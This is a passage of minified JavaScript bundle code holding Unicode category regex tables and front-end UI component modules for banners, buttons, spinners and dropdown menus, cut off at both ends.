\\uA9B2\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B"+"\\uAA60-\\uAA6F\\uAA71-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0"+"\\uAAC2\\uAADB\\uAADC\\uAAE0-\\uAAEA\\uAAF2\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16"+"\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB"+"\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40"+"\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB"+"\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF66-\\uFF6F\\uFF71-\\uFF9D\\uFFA0-\\uFFBE\\uFFC2-\\uFFC7"+"\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC",Nd:"0-9\\u0660-\\u0669\\u06F0-\\u06F9\\u07C0-\\u07C9\\u0966-\\u096F\\u09E6-\\u09EF\\u0A66-\\u0A6F"+"\\u0AE6-\\u0AEF\\u0B66-\\u0B6F\\u0BE6-\\u0BEF\\u0C66-\\u0C6F\\u0CE6-\\u0CEF\\u0D66-\\u0D6F"+"\\u0E50-\\u0E59\\u0ED0-\\u0ED9\\u0F20-\\u0F29\\u1040-\\u1049\\u1090-\\u1099\\u17E0-\\u17E9"+"\\u1810-\\u1819\\u1946-\\u194F\\u19D0-\\u19D9\\u1A80-\\u1A89\\u1A90-\\u1A99\\u1B50-\\u1B59"+"\\u1BB0-\\u1BB9\\u1C40-\\u1C49\\u1C50-\\u1C59\\uA620-\\uA629\\uA8D0-\\uA8D9\\uA900-\\uA909"+"\\uA9D0-\\uA9D9\\uAA50-\\uAA59\\uABF0-\\uABF9\\uFF10-\\uFF19",Sc:"\\$\\u00A2-\\u00A5\\u058F\\u060B\\u09F2\\u09F3\\u09FB\\u0AF1\\u0BF9\\u0E3F\\u17DB\\u20A0-\\u20BA"+"\\uA838\\uFDFC\\uFE69\\uFF04\\uFFE0\\uFFE1\\uFFE5\\uFFE6",Sm:"+<=>|~\\u00AC\\u00B1\\u00D7\\u00F7\\u03F6\\u0606-\\u0608\\u2044\\u2052\\u207A-\\u207C"+"\\u208A-\\u208C\\u2118\\u2140-\\u2144\\u214B\\u2190-\\u2194\\u219A\\u219B\\u21A0\\u21A3\\u21A6"+"\\u21AE\\u21CE\\u21CF\\u21D2\\u21D4\\u21F4-\\u22FF\\u2308-\\u230B\\u2320\\u2321\\u237C"+"\\u239B-\\u23B3\\u23DC-\\u23E1\\u25B7\\u25C1\\u25F8-\\u25FF\\u266F\\u27C0-\\u27C4\\u27C7-\\u27E5"+"\\u27F0-\\u27FF\\u2900-\\u2982\\u2999-\\u29D7\\u29DC-\\u29FB\\u29FE-\\u2AFF\\u2B30-\\u2B44"+"\\u2B47-\\u2B4C\\uFB29\\uFE62\\uFE64-\\uFE66\\uFF0B\\uFF1C-\\uFF1E\\uFF5C\\uFF5E\\uFFE2\\uFFE9-\\uFFEC",Zs:"\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u200A\\u202F\\u205F\\u3000",P:"!-#%-*,-\\/\\:;?@\\[-\\]_\\{\\}\\u00A1\\u00A7\\u00AB\\u00B6\\u00B7\\u00BB\\u00BF\\u037E\\u0387"+"\\u055A-\\u055F\\u0589\\u058A\\u05BE\\u05C0\\u05C3\\u05C6\\u05F3\\u05F4\\u0609\\u060A\\u060C"+"\\u060D\\u061B\\u061E\\u061F\\u066A-\\u066D\\u06D4\\u0700-\\u070D\\u07F7-\\u07F9\\u0830-\\u083E"+"\\u085E\\u0964\\u0965\\u0970\\u0AF0\\u0DF4\\u0E4F\\u0E5A\\u0E5B\\u0F04-\\u0F12\\u0F14\\u0F3A-\\u0F3D"+"\\u0F85\\u0FD0-\\u0FD4\\u0FD9\\u0FDA\\u104A-\\u104F\\u10FB\\u1360-\\u1368\\u1400\\u166D\\u166E"+"\\u169B\\u169C\\u16EB-\\u16ED\\u1735\\u1736\\u17D4-\\u17D6\\u17D8-\\u17DA\\u1800-\\u180A\\u1944"+"\\u1945\\u1A1E\\u1A1F\\u1AA0-\\u1AA6\\u1AA8-\\u1AAD\\u1B5A-\\u1B60\\u1BFC-\\u1BFF\\u1C3B-\\u1C3F"+"\\u1C7E\\u1C7F\\u1CC0-\\u1CC7\\u1CD3\\u2010-\\u2027\\u2030-\\u2043\\u2045-\\u2051\\u2053-\\u205E"+"\\u207D\\u207E\\u208D\\u208E\\u2329\\u232A\\u2768-\\u2775\\u27C5\\u27C6\\u27E6-\\u27EF\\u2983-\\u2998"+"\\u29D8-\\u29DB\\u29FC\\u29FD\\u2CF9-\\u2CFC\\u2CFE\\u2CFF\\u2D70\\u2E00-\\u2E2E\\u2E30-\\u2E3B"+"\\u3001-\\u3003\\u3008-\\u3011\\u3014-\\u301F\\u3030\\u303D\\u30A0\\u30FB\\uA4FE\\uA4FF"+"\\uA60D-\\uA60F\\uA673\\uA67E\\uA6F2-\\uA6F7\\uA874-\\uA877\\uA8CE\\uA8CF\\uA8F8-\\uA8FA\\uA92E"+"\\uA92F\\uA95F\\uA9C1-\\uA9CD\\uA9DE\\uA9DF\\uAA5C-\\uAA5F\\uAADE\\uAADF\\uAAF0\\uAAF1\\uABEB"+"\\uFD3E\\uFD3F\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE61\\uFE63\\uFE68\\uFE6A\\uFE6B"+"\\uFF01-\\uFF03\\uFF05-\\uFF0A\\uFF0C-\\uFF0F\\uFF1A\\uFF1B\\uFF1F\\uFF20\\uFF3B-\\uFF3D\\uFF3F"+"\\uFF5B\\uFF5D\\uFF5F-\\uFF65",Common:"\\u0000-@\\[-`\\{-\\u00A9\\u00AB-\\u00B9\\u00BB-\\u00BF\\u00D7\\u00F7\\u02B9-\\u02DF\\u02E5-\\u02E9"+"\\u02EC-\\u02FF\\u0374\\u037E\\u0385\\u0387\\u0589\\u060C\\u061B\\u061F\\u0640\\u0660-\\u0669\\u06DD"+"\\u0964\\u0965\\u0E3F\\u0FD5-\\u0FD8\\u10FB\\u16EB-\\u16ED\\u1735\\u1736\\u1802\\u1803\\u1805\\u1CD3"+"\\u1CE1\\u1CE9-\\u1CEC\\u1CEE-\\u1CF3\\u1CF5\\u1CF6\\u2000-\\u200B\\u200E-\\u2064\\u206A-\\u2070"+"\\u2074-\\u207E\\u2080-\\u208E\\u20A0-\\u20BA\\u2100-\\u2125\\u2127-\\u2129\\u212C-\\u2131"+"\\u2133-\\u214D\\u214F-\\u215F\\u2189\\u2190-\\u23F3\\u2400-\\u2426\\u2440-\\u244A\\u2460-\\u26FF"+"\\u2701-\\u27FF\\u2900-\\u2B4C\\u2B50-\\u2B59\\u2E00-\\u2E3B\\u2FF0-\\u2FFB\\u3000-\\u3004\\u3006"+"\\u3008-\\u3020\\u3030-\\u3037\\u303C-\\u303F\\u309B\\u309C\\u30A0\\u30FB\\u30FC\\u3190-\\u319F"+"\\u31C0-\\u31E3\\u3220-\\u325F\\u327F-\\u32CF\\u3358-\\u33FF\\u4DC0-\\u4DFF\\uA700-\\uA721"+"\\uA788-\\uA78A\\uA830-\\uA839\\uFD3E\\uFD3F\\uFDFD\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE66"+"\\uFE68-\\uFE6B\\uFEFF\\uFF01-\\uFF20\\uFF3B-\\uFF40\\uFF5B-\\uFF65\\uFF70\\uFF9E\\uFF9F"+"\\uFFE0-\\uFFE6\\uFFE8-\\uFFEE\\uFFF9-\\uFFFD",Latin:"A-Za-z\\u00AA\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02B8\\u02E0-\\u02E4\\u1D00-\\u1D25"+"\\u1D2C-\\u1D5C\\u1D62-\\u1D65\\u1D6B-\\u1D77\\u1D79-\\u1DBE\\u1E00-\\u1EFF\\u2071\\u207F"+"\\u2090-\\u209C\\u212A\\u212B\\u2132\\u214E\\u2160-\\u2188\\u2C60-\\u2C7F\\uA722-\\uA787"+"\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA7FF\\uFB00-\\uFB06\\uFF21-\\uFF3A"+"\\uFF41-\\uFF5A",Cyrillic:"\\u0400-\\u0484\\u0487-\\u0527\\u1D2B\\u1D78\\u2DE0-\\u2DFF\\uA640-\\uA697\\uA69F",Greek:"\\u0370-\\u0373\\u0375-\\u0377\\u037A-\\u037D\\u0384\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1"+"\\u03A3-\\u03E1\\u03F0-\\u03FF\\u1D26-\\u1D2A\\u1D5D-\\u1D61\\u1D66-\\u1D6A\\u1DBF\\u1F00-\\u1F15"+"\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D"+"\\u1F80-\\u1FB4\\u1FB6-\\u1FC4\\u1FC6-\\u1FD3\\u1FD6-\\u1FDB\\u1FDD-\\u1FEF\\u1FF2-\\u1FF4"+"\\u1FF6-\\u1FFE\\u2126"};h["L"]=h["Lu"]+h["Ll"]+h["Lt"]+h["Lm"]+h["Lo"];function g(e){if(e.length<2)return e;l.hasOwnProperty(e)||(l[e]=e.split("").reverse().join(""));return l[e]}function _(e,t){var n=null;"undefined"===typeof t&&(t=true);h.hasOwnProperty(e)&&(n=h[e]);t&&"string"===typeof n&&(n="["+n+"]");return n}function v(e,t){return e.replace(d,(function(e,n){var s=_(g(n),t);if(s)return g(s);return e}))}function m(e){var t;if(r.hasOwnProperty(e))return r[e];t=g(e);t=t.replace(p,(function(e,t){return"]"+v(t,false)+"["}));t=v(t,true);r[e]=g(t);return r[e]}function b(e,t){var n,s,i;if(e instanceof RegExp){if(e.hasOwnProperty(u))return e;n=e.source;t=(e.global?"g":"")+(e.multiline?"m":"")+(e.ignoreCase?"i":"")}else n=e||"";s=m(n);i=new RegExp(s,t||"");i[u]=true;i[c]=n;return i}o.expandRegExp=function(e,t){return b(e,t)};o.getUnicodeProperty=function(e,t){return _(e,t)};s[i]=o}const f=s[i]},75294:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(60012);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class a{constructor(e,t){i(this,"htmlElement",void 0);i(this,"props",void 0);this.htmlElement=this.getRootElement(e);this.props=this.getInitialProps(this.htmlElement,t);this.updateDOM()}getProp(e){return this.props[e]}getProps(){return this.props}updateProps(e){return new Promise((t=>{this.props={...this.props,...e};requestAnimationFrame((()=>{this.updateDOM();t()}))}))}getRootElement(e){var t;let n;n="string"===typeof e?document.querySelector(e):e;if(null===n)throw new Error("The element provided to the constructor does not exist");return null!==(t=n.closest("[data-wt-neu-rendered]"))&&void 0!==t?t:n}stripSerializedProp(e,t,n){var s;const i=null!==(s=e.getAttribute(`data-wt-props-${t}`))&&void 0!==s?s:void 0;e.removeAttribute(`data-wt-props-${t}`);return"boolean"===n?"true"===i||"false"!==i&&void 0:i}stripSerializedHTMLAttributes(e){const t={};for(let n=e.attributes.length-1;n>=0;n--){const s=e.attributes[n];if(s&&/^data-wt-props-/.test(s.nodeName)){const n=`${s.nodeName.replace(/^data-wt-props-/,"")}`;const i=s.nodeValue;t[n]=null===i?void 0:i;e.removeAttribute(`data-wt-props-${n}`)}}return t}updateDOM(){if(!this.htmlElement.parentElement){false;return}(0,s.render)(this.renderComponent(this.props),this.htmlElement.parentElement,this.htmlElement)}}},48993:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s={XS:"xs",SM:"sm",MD:"md",LG:"lg",XL:"xl",TV:"tv"};const i=s},94772:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(90545);var i=n(13546);var a=n(86354);var o=n.n(a);var r=n(91574);const l=null&&["success-01","informational-01","informational-02","warning-01","error-01","announcement-01"];function u(e){const t=[...l];return!!e&&t.includes(e)}const c=null&&["static","status","alert"];function d(e){const t=[...c];return!!e&&t.includes(e)}const p=/wt-banner--[\w]+-\d\d/g;const h=["wt-banner",p];const f=(0,s.forwardRef)((({styleType:e="informational-01",children:t,id:n,className:s,contentDensity:a="standard",...l},u)=>{const c=(0,i["default"])("wt-banner");const d=n||c;return(0,r.jsx)("div",{"data-clg-id":"WtBanner",...l,ref:u,id:d,className:o()([`wt-banner wt-banner--${e}`,s],{"wt-banner--condensed":"condensed"===a}),children:t})}));f.displayName="WtBanner";const g=f},12349:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(42820);var i=n(49557);var a=n(91574);const o=({onDismiss:e,dismissCopy:t=(0,i["default"])("dismiss"),onCallToAction:n,callToActionCopy:o,light:r,size:l="base"})=>{e||n||false;return(0,a.jsxs)("div",{"data-clg-id":"WtBannerButtons",className:"wt-banner__buttons",children:[e&&(0,a.jsx)(s["default"],{styleType:"secondary",onClick:e,light:r,type:"button",small:"base"===l,"data-wt-banner-dismiss-button":true,children:t}),n&&(0,a.jsx)(s["default"],{styleType:"primary",onClick:n,light:r,type:"button",className:"wt-banner__call-to-action",small:"base"===l,"data-wt-banner-cta-button":true,children:o})]})};const r=o},47093:(e,t,n)=>{"use strict";n.d(t,{default:()=>g});var s=n(90545);var i=n(94772);var a=n(28523);var o=n(6532);var r=n(50166);var l=n(45925);var u=n(9136);var c=n(42695);var d=n(86354);var p=n.n(d);var h=n(91574);const f=({styleType:e,className:t,contentClassName:n,title:d,isOpen:f,isAnimated:g=true,openAnimationStyle:_="appear01",closeAnimationStyle:v="disappear01",contentDensity:m="standard"})=>{const[b,y]=(0,s.useState)((()=>f));const E=(0,s.useRef)(null);const w=(0,c["default"])(E);let S;if(b!==f)if(g)if(b)w.animate(v).then((()=>y(false)));else{y(f);w.animate(_)}else y(f);S="error-01"===e?o["default"]:"warning-01"===e?r["default"]:"success-01"===e?u["default"]:l["default"];return(0,h.jsx)(i["default"],{ref:E,styleType:e,role:"error-01"===e?"alert":"status",className:p()("wt-banner error-01",{"wt-screen-reader-only":false===b},t),contentDensity:m,children:b&&(0,h.jsx)(a["default"],{styleType:"error-01",title:d,icon:S,className:n,contentDensity:m})})};const g=f},71779:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({icon:e,className:t,iconClassName:n})=>(0,a.jsx)("div",{"data-clg-id":"WtBannerIcon",className:i()(["wt-banner__icon-frame wt-hide-xs wt-show-sm",t]),children:(0,a.jsx)(e,{className:n})});const r=o},76578:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({text:e,icon:t,isMultiline:n,actions:s,isActionLeftAligned:o,className:r})=>{const l=n?"wt-align-items-flex-start":"wt-align-items-center";return(0,a.jsxs)("div",{"data-clg-id":"WtBannerLayout",className:i()("wt-banner__layout",r),children:[(0,a.jsxs)("div",{className:i()(["wt-display-flex-xs",l]),children:[t,(0,a.jsxs)("div",{children:[e,o&&(0,a.jsx)("div",{className:"wt-mt-xs-1",children:s})]})]}),!o&&s]})};const r=o},51829:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(86354);var i=n.n(s);var a=n(42820);var o=n(88455);var r=n(49557);var l=n(91574);const u=({callToActionHref:e,callToActionCopy:t=(0,r["default"])("learn_more"),onCallToAction:n,onDismiss:s,dismissCopy:u=(0,r["default"])("no_thanks"),light:c,size:d="base",openNewTab:p=false})=>(0,l.jsxs)("div",{"data-clg-id":"WtBannerLinks",className:"wt-banner__links",children:[(0,l.jsx)(o["default"],{arrow:"forward",className:i()("wt-banner__learn_more",{"wt-text-white":c}),href:e,content:t,small:"base"===d,...p&&{target:"__blank",rel:"noopener noreferrer"},onClick:n}),s&&(0,l.jsx)(a["default"],{styleType:"transparent",onClick:s,light:c,type:"button",className:"wt-banner__no_thanks",small:"base"===d,children:u})]});const c=u},28523:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(51829);var i=n(71779);var a=n(18245);var o=n(12349);var r=n(76578);var l=n(91574);const u=({className:e,styleType:t,icon:n,iconClassName:u,onDismiss:c,onCallToAction:d,title:p,bodyCopy:h,learnMoreLink:f,openNewTab:g=false,callToActionCopy:_,fontSize:v="base",contentDensity:m="standard",dismissCopy:b})=>{f&&"informational-01"!==t&&false;const y=["success-01","error-01"].indexOf(t)>-1;const E=n?(0,l.jsx)(i["default"],{icon:n,className:u}):null;const w=(0,l.jsx)(a["default"],{title:p,size:"condensed"===m?"smaller":v,children:h});let S;f?S=(0,l.jsx)(s["default"],{light:y,callToActionHref:f,onDismiss:c,size:"condensed"===m?"base":v,openNewTab:g,onCallToAction:d}):(c||d)&&(S=(0,l.jsx)(o["default"],{light:y,onDismiss:c,onCallToAction:d,callToActionCopy:_,dismissCopy:b,size:"condensed"===m?"base":v}));return(0,l.jsx)(r["default"],{text:w,icon:E,isMultiline:!!(h||f),actions:S,isActionLeftAligned:!!f,className:e})};const c=u},18245:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(86354);var i=n.n(s);var a=n(91574);const o=({title:e,titleTag:t="p",children:n,mainTag:s="p",className:o,size:r="base"})=>(0,a.jsxs)("div",{"data-clg-id":"WtBannerText",className:o,children:[(0,a.jsx)(t,{className:i()(["wt-banner__title"],{"wt-banner__title--larger":"larger"===r,"wt-mb-xs-1":!!n}),children:e}),n&&(0,a.jsx)(s,{className:i()(["wt-banner__body-text"],{"wt-banner__body-text--larger":"larger"===r,"wt-banner__body-text--smaller":"smaller"===r}),children:n})]});const r=o},16815:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(47093);var i=n(75294);var a=n(91574);class o extends i["default"]{getInitialProps(e,t){return t}renderComponent(e){return(0,a.jsx)(s["default"],{...e})}open(){return this.updateProps({isOpen:true})}close(){return this.updateProps({isOpen:false})}}const r=o},32070:(e,t,n)=>{"use strict";n.d(t,{STYLE_TYPES:()=>i,default:()=>o});const s={BTN:"wt-btn",SMALL:"wt-btn--small",ICON:"wt-btn--icon",FIXED_FLOATING:"wt-btn--fixed-floating",LIGHT:"wt-btn--light",IS_LOADING:"wt-btn--is-loading",FILLED:"wt-btn--filled",PRIMARY:"wt-btn--primary",TRANSPARENT:"wt-btn--transparent",OUTLINE:"wt-btn--outline",SECONDARY:"wt-btn--secondary",TERTIARY:"wt-btn--tertiary",FLUSH_TOP:"wt-btn--transparent-flush-top",FLUSH_BOTTOM:"wt-btn--transparent-flush-bottom",FLUSH_LEFT:"wt-btn--transparent-flush-left",FLUSH_RIGHT:"wt-btn--transparent-flush-right",WRAP_TEXT:"wt-btn--wrap-text"};const i={FILLED:"filled",PRIMARY:"primary",TRANSPARENT:"transparent",OUTLINE:"outline",SECONDARY:"secondary",TERTIARY:"tertiary"};const a={BUTTON:"button",ANCHOR:"a"};const o={CLASSES:s,STYLE_TYPES:i,ELEMENT_TYPES:a}},42820:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(90545);var i=n(25250);var a=n(86354);var o=n.n(a);var r=n(97530);var l=n(32070);var u=n(91574);const{CLASSES:c,STYLE_TYPES:d}=l["default"];const p=(0,s.forwardRef)((({element:e,className:t="",styleType:n,isIcon:s=false,isLoading:a=false,fixedFloating:l=false,light:d=false,flushLeft:p=false,flushRight:g=false,flushTop:_=false,flushBottom:v=false,children:m,small:b,wrapText:y=false,...E},w)=>{const S={styleType:n,isIcon:s,isLoading:a,fixedFloating:l,light:d,flushLeft:p,flushRight:g,flushTop:_,flushBottom:v,small:b,wrapText:y};const C=(0,i["default"])();const A={onClick:e=>{e.preventDefault()}};const T=e||"button";const O="true"===E["aria-disabled"]||true===E["aria-disabled"]||true===E["disabled"];return(0,u.jsxs)(T,{type:"button"===T?"button":void 0,...E,"data-clg-id":"WtButton",ref:w,className:o()([c.BTN,h(S),t,f(S,C)]),..."true"===E["aria-disabled"]||true===E["aria-disabled"]?A:{},role:"a"===T&&O?"link":void 0,"aria-disabled":O?"true":void 0,children:[m,a&&(0,u.jsx)(r["default"],{})]})}));function h(e){switch(e.styleType){case d.FILLED:return c.FILLED;case d.PRIMARY:return c.PRIMARY;case d.TRANSPARENT:return _(e);case d.OUTLINE:return g(e);case d.SECONDARY:return g(e);case d.TERTIARY:return c.TERTIARY;default:return""}}function f(e,t){var n;const s=null!==(n=e.small)&&void 0!==n?n:"condensed"===t;return o()({[c.SMALL]:s,[c.ICON]:e.isIcon,[c.FIXED_FLOATING]:e.fixedFloating,[c.LIGHT]:e.light,[c.IS_LOADING]:e.isLoading,[c.WRAP_TEXT]:e.wrapText})}function g(e){if(e.fixedFloating)return`${c.PRIMARY} ${c.LIGHT}`;if(e.styleType===d.OUTLINE)return c.OUTLINE;if(e.styleType)return c.SECONDARY;return""}function _(e){return o()(c.TRANSPARENT,{[c.FLUSH_TOP]:e.flushTop,[c.FLUSH_BOTTOM]:e.flushBottom,[c.FLUSH_LEFT]:e.flushLeft,[c.FLUSH_RIGHT]:e.flushRight})}p.displayName="WtButton";const v=p;const m=v},89327:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});const s={LIGHT:"wt-spinner--light"};const i={low:"wt-spinner--01",medium:"wt-spinner--02",high:"wt-spinner--03"};const a={small:"wt-skeleton-ui--width-40",medium:"wt-skeleton-ui--width-60",large:"wt-skeleton-ui--width-80"};const o={BASE:"wt-skeleton-ui",CUSTOM_COLOR:"wt-skeleton-ui--custom-color",BUTTON:"wt-skeleton-ui--button",BUTTON_SMALL:"wt-skeleton-ui--button__small",IMAGE_LANDSCAPE:"wt-skeleton-ui--image-landscape",IMAGE_SQUARE:"wt-skeleton-ui--image-square"};const r="wt-spinner--03__background";const l="wt-spinner--03__item-1";const u="wt-spinner--03__item-2";const c={COLOR_CLASSES:s,SPINNER_CLASSES:i,SKELETON_TEXT_SIZE_CLASSES:a,SKELETON_CLASSES:o,HIGH_PRIORITY_BG:r,HIGH_PRIORITY_ITEM_1:l,HIGH_PRIORITY_ITEM_2:u}},97530:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(86354);var i=n.n(s);var a=n(38366);var o=n(84637);var r=n(60722);var l=n(89327);var u=n(91574);const c=null&&["low","medium","high"];const d=null&&["light","dark"];function p({color:e="dark",priority:t="low",children:n=void 0,className:s=""}){const c="light"===e;const d="high"===t;const p="medium"===t;const h=!d&&!p;const f=["wt-spinner",l["default"].SPINNER_CLASSES[t],s];c&&f.push(l["default"].COLOR_CLASSES.LIGHT);return(0,u.jsxs)("div",{"data-clg-id":"WtSpinner",className:i()(f),role:"alert","aria-live":"assertive",children:[h&&(0,u.jsx)(a["default"],{}),p&&(0,u.jsx)(o["default"],{}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_BG}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_1}),d&&(0,u.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_2}),n||(0,r["default"])("loading")]})}const h=p},52815:(e,t,n)=>{"use strict";n.d(t,{CLASSES:()=>l,CONSTANTS:()=>p,EVENTS:()=>a,FLOATING_POSITION_FALLBACKS:()=>s,FOCUS_DIRECTION:()=>u,HORIZ_DIRECTION:()=>d,MENU_TYPE:()=>i,SELECTORS:()=>r,TRIGGER_UPDATE_TYPE:()=>o,VERT_DIRECTION:()=>c});const s={top:["bottom","top-right","top-left","bottom-right","bottom-left"],bottom:["top","bottom-right","bottom-left","top-right","top-left"],"top-left":["bottom-left","top-right","bottom-right","top","bottom"],"top-right":["bottom-right","top-left","bottom-left","top","bottom"],"bottom-left":["top-left","bottom-right","top-right","bottom","top"],"bottom-right":["top-right","bottom-left","top-left","bottom","top"]};const i={ACTION:"action",OPTION:"option"};const a={BEFORE_OPEN:"wtMenuBeforeOpen",OPEN:"wtMenuOpen",BEFORE_CLOSE:"wtMenuBeforeClose",CLOSE:"wtMenuClose",CHOOSE:"wtMenuChoose"};const o={APPEND:"append"};const r={TRIGGER_ELEMENT:"[data-wt-menu-trigger]",BODY_ELEMENT:"[data-wt-menu-body]",MENU_ITEMS:"[role='menu'] [role*='menuitem']:not([disabled]),[role='menu'] input:not([disabled]),[role='menu'] button:not([disabled]), [data-wt-menu-body] [data-wt-menu-item]",SELECTED_MENU_ITEM:"[role='menuitemradio'][aria-checked='true']",LABEL_ELEMENT:".wt-menu__trigger__label"};const l={PREFIX:"wt-menu--",HIDE_TRIGGER:"wt-menu--hide-trigger-on-open",SELECTED:"wt-is-selected",WILL_ANIMATE:"wt-menu__body--will-animate",TRIGGER_WILL_ANIMATE:"wt-menu__trigger--will-animate",LABEL_SELECTED:"wt-menu__trigger-label--selected",IS_OPEN:"wt-overlay__is-open"};const u={UP:"up",DOWN:"down"};const c={TOP:"top",BOTTOM:"bottom"};const d={LEFT:"left",RIGHT:"right",CENTER:"center"};const p={OPEN_ANIMATION_TIMEOUT:180}},77141:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(52815);function i(e){return e===s.MENU_TYPE.OPTION}function a(e){return void 0!==e&&Object.values(s.TRIGGER_UPDATE_TYPE).includes(e)}function o(e){let t=e.querySelector(`span.${s.CLASSES.LABEL_SELECTED}`);if(null!==t)return t;t=document.createElement("span");t.classList.add(s.CLASSES.LABEL_SELECTED);const n=e.querySelector(s.SELECTORS.LABEL_ELEMENT);null===n||void 0===n?void 0:n.appendChild(t);null===n||void 0===n?void 0:n.classList.add("wt-text-truncate");e.classList.add("wt-max-width-full");return t}function r(e,t,n,r){if(!i(n)||!a(r))return;const l=e&&e.textContent?e.textContent.trim():"";if(!l.length)return;r===s.TRIGGER_UPDATE_TYPE.APPEND&&(o(t).textContent=l)}},78755:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(52815);var i=n(64871);var a=n(77141);var o=n(52346);var r=n(5015);var l=n(95989);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e,t,n){var s,c;u(this,"menuCore",void 0);const d=(0,l["default"])(e);this.menuCore=new i["default"](e,{...t,...d},{...n});null===(s=this.menuCore.ui.trigger)||void 0===s?void 0:s.addEventListener("click",this.menuCore.toggle.bind(this.menuCore));null===(c=this.menuCore.ui.items)||void 0===c?void 0:c.forEach((e=>{e.addEventListener("click",(e=>{this.menuCore.select(e);this._handleChoose(e)}));"true"===e.getAttribute("aria-checked")&&(0,a["default"])(e,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}));this.menuCore.ui.element.addEventListener("keydown",(e=>{const t=o["default"].isSpaceKey(e.key)||o["default"].isEnterKey(e.key);if(document.activeElement instanceof HTMLElement){const n=this.menuCore.isTargetSelectable(document.activeElement);t&&n&&this._handleChoose(e)}this.menuCore._handleKeydown(e)}));this.menuCore.addListener((e=>{this.handleStateChange(e)}));this._initialize();if(!(0,r["default"])(e,"Menu - The element provided to the constructor does not exist"))return}_initialize(){return}handleStateChange(e){e.isClosing?this._handleClosing():e.isOpening?this._handleOpening():e.isOpen?this._handleOpen():this._handleClose()}_handleOpen(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.OPEN))}_handleOpening(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_OPEN))}_handleClosing(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_CLOSE))}_handleClose(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CLOSE))}_handleChoose(e){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CHOOSE,e));if(null===e.target||!(e.target instanceof HTMLElement))return;(0,a["default"])(e.target,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}}},64871:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(52346);var i=n(97418);var a=n(12405);var o=n(52815);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class l extends i["default"]{constructor(e,t,n){super();r(this,"state",void 0);r(this,"options",void 0);r(this,"ui",void 0);r(this,"id",void 0);r(this,"_animationTimeout",void 0);r(this,"_docMouseDownListener",void 0);r(this,"_docMouseUpListener",void 0);r(this,"_docMouseDownTargetWasOutsideMenu",void 0);r(this,"triggerSizeAndPosition",void 0);r(this,"menuBodyHeight",void 0);r(this,"menuBodyWidth",void 0);r(this,"currentFocusIdx",void 0);r(this,"vertOpenDirection",void 0);r(this,"horizOpenDirection",void 0);r(this,"$allMenuItems",void 0);this.options={...l.DEFAULT_OPTIONS,...t};this.state={...l.DEFAULT_STATE,...n};this.ui={element:e,trigger:e.querySelector(o.SELECTORS.TRIGGER_ELEMENT),body:e.querySelector(o.SELECTORS.BODY_ELEMENT),items:e.querySelectorAll(o.SELECTORS.MENU_ITEMS)};this.id=this.ui.element.getAttribute("id");this._animationTimeout=null;this._docMouseDownListener=null;this._docMouseUpListener=null;this._docMouseDownTargetWasOutsideMenu=false;this.options.hideTriggerOnOpen&&this.ui.element.classList.add(o.CLASSES.HIDE_TRIGGER)}updateMenuItemRefs(){var e;this.ui.items=null===(e=this.ui.body)||void 0===e?void 